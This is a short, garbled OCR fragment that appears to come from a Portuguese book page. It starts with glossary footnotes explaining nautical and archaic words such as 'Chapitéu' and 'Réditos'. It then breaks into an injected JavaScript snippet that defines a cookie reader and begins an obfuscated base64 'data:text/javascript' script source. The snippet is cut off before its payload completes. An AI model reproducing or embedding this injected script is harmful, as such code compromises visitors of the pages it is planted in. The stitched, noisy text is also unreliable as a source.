
[4] Deriva — nasce, provém.
[5] Chapitéu — a parte mais alta da proa e da
pôpa do navio.
[6] surgissem,— ancorassem.
3′ para terra. Vide a nota 2) à pág. 42.
[8] Réditos — sin. lucros. )
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu